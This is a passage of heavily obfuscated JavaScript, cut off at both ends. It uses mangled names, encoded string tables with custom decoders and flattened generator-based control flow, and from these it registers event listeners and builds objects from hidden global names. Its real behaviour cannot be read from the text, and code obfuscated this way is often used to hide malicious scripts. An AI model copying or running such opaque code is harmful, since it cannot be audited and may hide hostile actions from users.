_EVT(ciLSRf[-COUTlm[0x85]]+=ciLSRf[-COUTlm[0x86]]*COUTlm[0x17],ciLSRf[COUTlm[0x84]]|=ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[-COUTlm[0x85]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x84]]&COUTlm[0x3]),ciLSRf[COUTlm[0x84]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x85]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x84]]|ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}nMGhcDt[ovzQUpG(0x1a6)](ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1a8),{[ovzQUpG(0x1a9)]:ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1aa)})}),this[NWjqMxW(0x1ab)+COUTlm[0x88]][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1ad)+NWjqMxW(0x1ae),lGYfYcz(function(...ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(ovzQUpG,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO={z3FyTY9:{}},zozYIOd){while(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm!==0x72)with(rEkkaO.ND4Z5c3||rEkkaO)switch(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm){case-0x1d:u6_EVT(rEkkaO.lHKSY7b.bDLTaW6=[],rEkkaO.lHKSY7b.PtxnEp=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.YMJgXV9=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.MFpLme2=-COUTlm[0x1]);for(rEkkaO.lHKSY7b.WiDrU_=COUTlm[ovzQUpG+0x82];WiDrU_<TYtMO60;WiDrU_++){rEkkaO.lHKSY7b.mkkhUWD=G8BwnB.indexOf(wnwmiI8[WiDrU_]);if(mkkhUWD===-COUTlm[0x1])continue;if(MFpLme2<COUTlm[ovzQUpG+0x82]){MFpLme2=mkkhUWD}else{u6_EVT(MFpLme2+=mkkhUWD*COUTlm[ovzQUpG+0x99],PtxnEp|=MFpLme2<<YMJgXV9,YMJgXV9+=(MFpLme2&COUTlm[ovzQUpG+0x9b])>COUTlm[0x1a]?COUTlm[ovzQUpG+0x9d]:COUTlm[YDIjOpT+-0xa0]);do{u6_EVT(bDLTaW6.push(PtxnEp&COUTlm[YDIjOpT+-0xb9]),PtxnEp>>=COUTlm[UTWbWH+-0x5d],YMJgXV9-=COUTlm[ovzQUpG+0x84])}while(YMJgXV9>COUTlm[0xe]);MFpLme2=-COUTlm[0x1]}}if(MFpLme2>-COUTlm[YDIjOpT+-0xbb]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,YDIjOpT+=-0x127,jfxWNFm+=0x12c);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x14,UTWbWH+=-0x116,jfxWNFm+=-0xb);break}case ovzQUpG-0x9b:for(C4w_wY[-COUTlm[0x8a]]=COUTlm[0x0];C4w_wY[-COUTlm[ovzQUpG+0xd5]]<C4w_wY[COUTlm[0x13]];C4w_wY[-COUTlm[0x8a]]++){C4w_wY[COUTlm[UTWbWH+0x108]]=C4w_wY[COUTlm[0x1]].indexOf(C4w_wY[COUTlm[0x23]][C4w_wY[-COUTlm[0x8a]]]);if(C4w_wY[COUTlm[0x38]]===-COUTlm[0x1])continue;if(C4w_wY[COUTlm[YDIjOpT+-0xcb]]<COUTlm[ovzQUpG+0x4b]){C4w_wY[COUTlm[0x20]]=C4w_wY[COUTlm[0x38]]}else{u6_EVT(C4w_wY[COUTlm[0x20]]+=C4w_wY[COUTlm[ovzQUpG+0x83]]*COUTlm[0x17],C4w_wY[COUTlm[0x22]]|=C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]],C4w_wY[COUTlm[0x28]]+=(C4w_wY[COUTlm[0x20]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(C4w_wY[COUTlm[0x89]].push(C4w_wY[COUTlm[YDIjOpT+-0xc9]]&COUTlm[YDIjOpT+-0xe8]),C4w_wY[COUTlm[0x22]]>>=COUTlm[0x2],C4w_wY[COUTlm[0x28]]-=COUTlm[0x2])}while(C4w_wY[COUTlm[0x28]]>COUTlm[0xe]);C4w_wY[COUTlm[0x20]]=-COUTlm[0x1]}}if(C4w_wY[COUTlm[0x20]]>-COUTlm[0x1]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x6f,jfxWNFm+=0x117);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x1c,UTWbWH+=-0x1ae,jfxWNFm+=0x18c);break}case ovzQUpG-0x44:u6_EVT(nMGhcDt[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b2)]((0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b3),{[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b4)]:(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b5),[(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[YDIjOpT+-0x35d])]:ciLSRf[COUTlm[0x0]][(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[0x8b])]}),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,UTWbWH+=-0x7b,jfxWNFm+=0x229);break;case jfxWNFm!=0x1b&&jfxWNFm- -0x6:return Zwv3WY[BYfCbWe[COUTlm[0x0]]];case 0x3e:case ovzQUpG-0x16e:u6_EVT(C4w_wY[COUTlm[0x89]]=[],C4w_wY[COUTlm[0x22]]=COUTlm[0x0],C4w_wY[COUTlm[0x28]]=COUTlm[0x0],C4w_wY[COUTlm[0x20]]=-COUTlm[0x1],rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=-0x1df,YDIjOpT+=0x192,UTWbWH+=-0x35,jfxWNFm+=-0x8a);break;case ovzQUpG-0xd8:case-0x25:u6_EVT(C4w_wY[COUTlm[YDIjOpT+0x103]]=\"\"+(C4w_wY[COUTlm[0x0]]||\"\"),C4w_wY[COUTlm[0x13]]=C4w_wY[COUTlm[UTWbWH+0xbe]].length,rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x39,jfxWNFm+=-0xcf);break;case jfxWNFm-0x23f:case-0x56:case-0x39:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0x47,0xa,-0xc],bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x6c,YDIjOpT+=-0x2b,UTWbWH+=0x365,jfxWNFm+=-0x3dc);break;case-0xec:case rEkkaO.z3FyTY9.yNSG4rN+0x19:case 0xf5:return Zwv3WY[BYfCbWe[COUTlm[UTWbWH+-0xb]]]=(0x1,rEkkaO.z3FyTY9.nb4ZjC)(VsYt3vz[BYfCbWe[COUTlm[0x0]]]);case rEkkaO.z3FyTY9.yNSG4rN+-0x20:case-0xca:u6_EVT(bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[UTWbWH+-0x5c]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x13b,UTWbWH+=-0x116,jfxWNFm+=-0x137);break;case 0xf3:case YDIjOpT!=0xcf&&YDIjOpT-0xc8:case-0x1e:return Zwv3WY[RrxCmW[COUTlm[0x0]]]=(0x1,rEkkaO.SCEUkm.cnuwrC)(VsYt3vz[RrxCmW[COUTlm[ovzQUpG+-0xe0]]]);case ovzQUpG- -0x50:u6_EVT([...gG37vN8.BYfCbWe]=zozYIOd,gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x3d]]=COUTlm[0x1]);if(typeof Zwv3WY[gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x41]]]===COUTlm[UTWbWH+-0x38]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0xdc);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0x75);break}case YDIjOpT!=0xf8&&YDIjOpT-0xc8:u6_EVT([...uQSgzyz.RrxCmW]=zozYIOd,uQSgzyz.RrxCmW[COUTlm[ovzQUpG+-0xdc]]=COUTlm[0x1]);if(typeof Zwv3WY[uQSgzyz.RrxCmW[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,YDIjOpT+=0x29);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x16d,YDIjOpT+=0x319,jfxWNFm+=-0x1c7);break}case-0x20:case rEkkaO.z3FyTY9.g4Wz7U+0x4a:return YtUxXe(C4w_wY[COUTlm[0x89]]);case rEkkaO.z3FyTY9.yNSG4rN+-0xa8:case 0xd6:u6_EVT([lHKSY7b.lHqzG9N]=zozYIOd,lHKSY7b.G8BwnB=\"KABSkdQ7FIH8}a(`1uYg]NEP5JMs,C=ql2*f~&b4RrjD_tU9.GW:;\\\"Tv|opXV%m?iL6@n[Oce3hw$z#</+x>{^y0!)Z\",lHKSY7b.wnwmiI8=\"\"+(lHKSY7b.lHqzG9N||\"\"),lHKSY7b.TYtMO60=lHKSY7b.wnwmiI8.length,rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x54,UTWbWH+=0x60,jfxWNFm+=-0x31);break;case YDIjOpT- -0x29:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xa1,0x8,0xb3],z3FyTY9.cS39Rc=function(...ovzQUpG){return B1zYzDf(-0x17,0xd0,0x41,-0xc1,{z3FyTY9:rEkkaO.z3FyTY9,gG37vN8:{}},ovzQUpG).next().value},z3FyTY9.nb4ZjC=function(...ovzQUpG){return B1zYzDf(-0xd6,0xbc,-0x1,-0x85,{z3FyTY9:rEkkaO.z3FyTY9,lHKSY7b:{}},ovzQUpG).next().value},lGYfYcz(z3FyTY9.cS39Rc),ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[ovzQUpG+-0xb4]);if(ciLSRf[COUTlm[0x0]][NWjqMxW(0x1af)]==(0x1,z3FyTY9.cS39Rc)(ovzQUpG+0xfb)+(0x1,z3FyTY9.cS39Rc)(0x1b1)){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x32,YDIjOpT+=-0x1f,UTWbWH+=-0x4a,jfxWNFm+=-0x77);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x142,YDIjOpT+=0x326,UTWbWH+=-0x242,jfxWNFm+=0x50);break}case-0x3:case rEkkaO.z3FyTY9.IFxIS5+-0x15e:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x71,UTWbWH+=0x23b,jfxWNFm+=-0x133);break;case UTWbWH- -0x3d6:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.jChzIg,ovzQUpG+=0x71,UTWbWH+=-0xa3,jfxWNFm+=-0x39);break;case-0xf5:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x96,YDIjOpT+=-0x4e,UTWbWH+=-0x9d,jfxWNFm+=0x9f);break;case ovzQUpG-0x68:case-0xb7:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0x31,YDIjOpT+=-0x1d,UTWbWH+=0x34c,jfxWNFm+=-0x2ba);break;case rEkkaO.z3FyTY9.yNSG4rN+-0x64:case-0x6f:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xf6,-0x5a,-0x71],rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=-0x176,YDIjOpT+=-0x37a,UTWbWH+=0x518,jfxWNFm+=0x17);break;case-0x6:u6_EVT([...AXhE6Z_.C4w_wY]=zozYIOd,AXhE6Z_.C4w_wY[COUTlm[0x4]]=COUTlm[ovzQUpG+-0x193],AXhE6Z_.C4w_wY[COUTlm[ovzQUpG+-0x193]]=\"el?6xL^3j9$r`=;hb|EGCs@{W.8+wVvYQP<f]T\\\"HAmuUSN1y,X!O0iZg&4K2>:~M5nD(p#tFcq7oBd*R/}_a)Ikz%J[\",rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,UTWbWH+=-0x8e,jfxWNFm+=0x150);break;default:case 0x52:case-0x3c:return YtUxXe(bDLTaW6);case jfxWNFm- -0x2e:u6_EVT(C4w_wY[COUTlm[ovzQUpG+0x7]].push((C4w_wY[COUTlm[0x22]]|C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]])&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x53,UTWbWH+=-0x1ae,jfxWNFm+=0x75);break;case 0x8a:case UTWbWH- -0x13e:u6_EVT(rEkkaO.SCEUkm={},rEkkaO.SCEUkm.iHyHHY=function(...ovzQUpG){return B1zYzDf(0xe0,0xcf,-0x27e,0xd6,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,uQSgzyz:{}},ovzQUpG).next().value},rEkkaO.SCEUkm.cnuwrC=function(...ovzQUpG){return B1zYzDf(0x194,-0xe0,-0xd,-0xad,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,AXhE6Z_:{}},ovzQUpG).next().value},lGYfYcz(rEkkaO.SCEUkm.iHyHHY),lGYfYcz(rEkkaO.SCEUkm.cnuwrC),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x174,YDIjOpT+=0x345,UTWbWH+=-0x17d,jfxWNFm+=-0x162);break;case-0x14:case-0xb5:case 0xe5:return Zwv3WY[RrxCmW[COUTlm[0x0]]]}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(0xb5,0xc2,-0xb7,0x2b).next().value);if(ovzQUpG){return YDIjOpT}})),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1b7),function(ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(YDIjOpT,UTWbWH,jfxWNFm,rEkkaO,zozYIOd={_1UHyI:{}},QfnnlID){while(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO!==0xf7)with(zozYIOd.ye6Wytc||zozYIOd)switch(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO){case 0x38:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[0xc4,0xa3,0x3c],_1UHyI.iTl_Yv=function(...YDIjOpT){return B1zYzDf(-0xdd,0x133,0x46,-0xf4,{_1UHyI:zozYIOd._1UHyI,mbyZwOf:{}},YDIjOpT).next().value},_1UHyI.bJptb3E=function(...YDIjOpT){return B1zYzDf(-0x8b,0x2aa,-0x55,-0xf9,{_1UHyI:zozYIOd._1UHyI,EQx3cZ:{}},YDIjOpT).next().value},zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0xa3,UTWbWH+=0x17,jfxWNFm+=-0x34,rEkkaO+=-0x83);break;case zozYIOd._1UHyI.EcSrAK+-0x68:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x1de,rEkkaO+=-0x154);break;case zozYIOd._1UHyI.EcSrAK+0x97:case-0xbe:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x22f,rEkkaO+=-0x2a4);break;case rEkkaO!=-0x12c&&rEkkaO- -0x188:case 0xa0:case 0xe1:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0xde,UTWbWH+=-0x58,jfxWNFm+=-0x73,rEkkaO+=-0x2e);break;case 0xd1:u6_EVT([EQx3cZ.pxmQo4]=QfnnlID,EQx3cZ.UE02OA=\"G=7~)&25>yxv6?w#[BTL<_duEMUizr$cI*l8%sN!]1(ng{D,@hJ\\\"WSAe0RbP;}CFQZ/KH^|akYOtX:j4Vf.m`9qo+p3\",EQx3cZ.YYYk71=\"\"+(EQx3cZ.pxmQo4||\"\"),EQx3cZ.wFsxhs=EQx3cZ.YYYk71.length,zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,UTWbWH+=-0x1f1,jfxWNFm+=0x29);break;case rEkkaO- -0x11a:return Zwv3WY[xStSMta];case 0x4f:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0xbd,UTWbWH+=-0x190,jfxWNFm+=0x124,rEkkaO+=-0x7a);break;case 0x3b:nMGhcDt[NWjqMxW(0x1b8)]((0x1,iTl_Yv)(0x1b9),ciLSRf);return ovzQUpG=!0x0,nMGhcDt[(0x1,iTl_Yv)(jfxWNFm+0x3b)][(0x1,iTl_Yv)(0x1bb)]();case-0x32:case 0xa9:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x96,UTWbWH+=-0x5a,jfxWNFm+=0x96,rEkkaO+=-0x7a);break;case zozYIOd._1UHyI.syuSL7h+-0x47:case-0x8:u6_EVT(zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0x6b,UTWbWH+=-0x74,jfxWNFm+=-0x50,rEkkaO+=0x38);break;case YDIjOpT!=0x73&&YDIjOpT- -0x84:case-0xe5:case 0x3:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[-0xf7,-0xe1,0xde],zozYIOd.ye6Wytc=zozYIOd._1UHyI,UTWbWH+=0x9d,rEkkaO+=-0x68);break;default:case-0x82:case 0x31:u6_EVT(zozYIOd.EQx3cZ.eiyPJd=[],zozYIOd.EQx3cZ.nmaLgNI=COUTlm[0x0],zozYIOd.EQx3cZ.CUnKbsR=COUTlm[UTWbWH+-0xb9],zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0x171,UTWbWH+=-0x160,jfxWNFm+=-0xac,rEkkaO+=0xf3);break;case-0x9f:zozYIOd.EQx3cZ.pOav0P=-COUTlm[YDIjOpT+-0xe5];for(zozYIOd.EQx3cZ.BDBaZ7=COUTlm[jfxWNFm+0xd8];BDBaZ7<wFsxhs;BDBaZ7++){zozYIOd.EQx3cZ.rB1GW2=UE02OA.indexOf(YYYk71[BDBaZ7]);if(rB1GW2===-COUTlm[0x1])continue;if(pOav0P<COUTlm[0x0]){pOav0P=rB1GW2}else{u6_EVT(pOav0P+=rB1GW2*COUTlm[jfxWNFm+0xef],nmaLgNI|=pOav0P<<CUnKbsR,CUnKbsR+=(pOav0P&COUTlm[0x19])>COUTlm[YDIjOpT+-0xcc]?COUTlm[jfxWNFm+0xf3]:COUTlm[0x1c]);do{u6_EVT(eiyPJd.push(nmaLgNI&COUTlm[0x3]),nmaLgNI>>=COUTlm[0x2],CUnKbsR-=COUTlm[0x2])}while(CUnKbsR>COUTlm[0xe]);pOav0P=-COUTlm[jfxWNFm+0xd9]}}if(pOav0P>-COUTlm[jfxWNFm+0xd9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0x234,rEkkaO+=-0xef);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0xd3,rEkkaO+=-0xee);break}case 0xa6:case 0xef:case-0xd8:u6_EVT(eiyPJd.push((nmaLgNI|pOav0P<<CUnKbsR)&COUTlm[0x3]),zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=-0x161,rEkkaO++);break;case rEkkaO- -0x10b:return Zwv3WY[xStSMta]=(0x1,zozYIOd._1UHyI.bJptb3E)(VsYt3vz[xStSMta]);case zozYIOd._1UHyI.UIGyMv_+-0x17e:return YtUxXe(eiyPJd);case UTWbWH-0x18b:case 0x0:[mbyZwOf.xStSMta]=QfnnlID;if(typeof Zwv3WY[mbyZwOf.xStSMta]===COUTlm[0x9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x205,jfxWNFm+=0x124);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x1f6,jfxWNFm+=0x124);break}}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(-0x30,-0xda,0x1b3,-0x71).next().value);if(ovzQUpG){return YDIjOpT}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x1bc)]=function(){lGYfYcz(ciLSRf);function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x8f]]=\"1@3_89u=&#\\\"(`c6Tq?iMJsQ+gWblFyxm%^}2Z>HVGE]zva~*pwtd,!NDhkCoB{jPO:f.n$Y[/5X74)0|USLIA;RKer<\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x8e]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[-COUTlm[0x18]]=COUTlm[0x0],ciLSRf[-COUTlm[0x8d]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x8e]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x90]]=ciLSRf[-COUTlm[0x8f]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x90]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x90]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x90]]*COUTlm[0x17],ciLSRf[-COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]],ciLSRf[-COUTlm[0x8d]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[0x18]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x18]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x8d]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0x8d]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][YDIjOpT(0x1bd)+YDIjOpT(0x1be)]||XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1c1)+COUTlm[0x92])+(NWjqMxW(0x1c2)+NWjqMxW(0x1c3)+NWjqMxW(0x1c4)+NWjqMxW(0x1c5)+NWjqMxW(0x1c6)+NWjqMxW(0x1c7)+NWjqMxW(0x1c8)),B1zYzDf=XaVbJgX(NWjqMxW(0x1c9))(nMGhcDt[NWjqMxW(0x1ca)]??XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1cb)));u6_EVT(this[NWjqMxW(COUTlm[0x9a])]=new(XaVbJgX(NWjqMxW(0x1cd))[NWjqMxW(0x1ce)])({[NWjqMxW(0x1cf)]:lGYfYcz(function(...ciLSRf){var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,YDIjOpT,zozYIOd={Z_Vhv5w:{}},QfnnlID){while(UTWbWH+rEkkaO+YDIjOpT!==-0xa5)with(zozYIOd.WPBnof||zozYIOd)switch(UTWbWH+rEkkaO+YDIjOpT){case 0x8f:case rEkkaO- -0xad:Bg6ZqMl[COUTlm[0x96]]=-COUTlm[rEkkaO+-0x32];for(Bg6ZqMl[COUTlm[rEkkaO+-0x31]]=COUTlm[0x0];Bg6ZqMl[COUTlm[rEkkaO+-0x31]]<Bg6ZqMl[COUTlm[0xa]];Bg6ZqMl[COUTlm[0x2]]++){Bg6ZqMl[COUTlm[0x38]]=Bg6ZqMl[COUTlm[0x32]].indexOf(Bg6ZqMl[-COUTlm[UTWbWH+-0xba]][Bg6ZqMl[COUTlm[0x2]]]);if(Bg6ZqMl[COUTlm[0x38]]===-COUTlm[0x1])continue;if(Bg6ZqMl[COUTlm[0x96]]<COUTlm[0x0]){Bg6ZqMl[COUTlm[0x96]]=Bg6ZqMl[COUTlm[0x38]]}else{u6_EVT(Bg6ZqMl[COUTlm[rEkkaO+0x63]]+=Bg6ZqMl[COUTlm[0x38]]*COUTlm[0x17],Bg6ZqMl[COUTlm[0x22]]|=Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]],Bg6ZqMl[COUTlm[0xc]]+=(Bg6ZqMl[COUTlm[0x96]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x19]?COUTlm[UTWbWH+-0xd0]:COUTlm[0x1c]);do{u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push(Bg6ZqMl[COUTlm[0x22]]&COUTlm[0x3]),Bg6ZqMl[COUTlm[0x22]]>>=COUTlm[0x2],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]-=COUTlm[UTWbWH+-0xe9])}while(Bg6ZqMl[COUTlm[0xc]]>COUTlm[0xe]);Bg6ZqMl[COUTlm[rEkkaO+0x63]]=-COUTlm[0x1]}}if(Bg6ZqMl[COUTlm[rEkkaO+0x63]]>-COUTlm[0x1]){u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0x59,YDIjOpT+=0x107);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0xba,YDIjOpT+=0x107);break}case 0x69:case 0xf2:u6_EVT(Bg6ZqMl[COUTlm[0x22]]=COUTlm[0x0],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]=COUTlm[0x0],zozYIOd.WPBnof=zozYIOd.MndCnPs,YDIjOpT+=-0x12);break;case rEkkaO- -0x138:u6_EVT([...FnB8ZrZ.pv604a]=QfnnlID,FnB8ZrZ.pv604a[COUTlm[0x4]]=COUTlm[rEkkaO+0x88]);if(typeof Zwv3WY[FnB8ZrZ.pv604a[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6a,YDIjOpT+=0x15b);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6c,YDIjOpT+=0xcc);break}case 